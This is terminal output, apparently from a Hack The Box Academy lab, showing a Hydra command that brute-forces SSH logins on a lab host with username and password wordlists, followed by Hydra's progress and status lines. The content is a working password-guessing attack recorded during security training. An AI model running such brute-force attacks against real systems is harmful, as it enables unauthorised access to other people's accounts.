 ┌─[us-academy-3]─[10.10.15.210]─[htb-ac-815244@htb-yrcbm4zokw]─[~]
└──╼ [★]$ hydra -L harry_usernames.txt -P harry.txt -f -u ssh://83.136.251.235:33401 -t 4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-29 05:58:44
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
 previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 163860 login tries (l:15/p:10924), ~40965 tr
ies per task
[DATA] attacking ssh://83.136.251.235:33401/
[STATUS] 57.00 tries/min, 57 tries in 00:01h, 163803 to do in 47:54h, 4 active
[STATUS] 55.00 tries/min, 165 tries in 00:03h, 163695 to do in 49:37h, 4 active
[STATUS] 58.29 tries/min, 408 tries in 00:07h, 163452 to do in 46:45h, 4 active
[STATUS] 57.93 tries/min, 869 tries in 00:15h, 162991 to do in 46:54h, 4 active